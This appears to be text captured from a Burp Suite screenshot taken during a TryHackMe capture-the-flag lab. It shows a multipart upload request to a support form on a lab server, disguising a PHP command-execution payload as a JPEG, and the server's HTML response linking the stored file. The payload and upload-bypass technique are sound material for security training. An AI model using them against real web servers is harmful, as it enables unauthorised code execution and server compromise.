 Send
Cancel
< | ▾
> | ▾
Target: http://10.10.214.168:8001
?
Request
Pretty Raw \n Actions
1 POST /?page=support.php HTTP/1.1
2 Host: 10.10.214.168:8001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------129718849242825050261000066469
8 Content-Length: 597
9 Origin: http://10.10.214.168:8001
10 Connection: close
11 Referer: http://10.10.214.168:8001/?page=support.php
12 Cookie: token=1234bac1ea76920a79d435d0b74581b5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------129718849242825050261000066469
16 Content-Disposition: form-data; name="name"
17
18 testing
19 -----------------------------129718849242825050261000066469
20 Content-Disposition: form-data; name="email"
21
22 testing
23 -----------------------------129718849242825050261000066469
24 Content-Disposition: form-data; name="question"
25
26 Hello THM
27 -----------------------------129718849242825050261000066469
28 Content-Disposition: form-data; name="file"; filename="p.jpg"
29 Content-Type: image/jpeg
30
31 <?php system('id'); ?>
32 -----------------------------129718849242825050261000066469--
33
? Search... 0 matches
Response
Pretty Raw Render \n Actions
testing
</div>
52 <div>
<label>
Email:
</label>
testing
</div>
53 <div>
<label>
Question:
</label>
</div>
54 <div class="well well-sm">
Hello THM
</div>
55 <div>
<label>
Supporting Document:
</label>
<a href="/uploads/4ad439cb83722403ef1071808ff85412.jpg" target="_bl
</div>
56 </div>
57 </div>
58
59 </div>
60 </div>
61 </div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js">
</script>
62 <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js
</script>
63 </body>
64 </html>
? Search... 0 matches
INSPECTOR
Done
3,010 bytes | 343 millis